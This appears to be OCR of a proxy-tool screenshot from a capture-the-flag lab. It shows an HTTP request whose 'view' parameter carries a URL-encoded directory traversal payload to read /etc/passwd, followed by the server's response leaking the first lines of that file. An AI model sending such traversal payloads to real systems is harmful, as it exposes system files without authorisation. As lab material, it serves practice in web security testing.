 1 GET /d1r3c70ry_center/claim/index.php?view=
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/passwd HTTP/1.1
2 Host: 10.10.97.55
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
10 Cookie: PHPSESSID=961a3g97i1uq6ukolar25t6ke0
11 Connection: close
12
13
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Sep 2023 09:55:13 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2232
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans" rel="
stylesheet">
15 <link rel="stylesheet" type="text/css" href="style.css">
16 </head>
17 <body>
18 <div class="menu">
19 <a href="index.php">
Main Page
</a>
20 <a href="index.php?view=flower.gif">
NO
</a>
21 <a href="index.php?view=flower.gif">
YES
</a>
22 </div>
23 <p>
root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync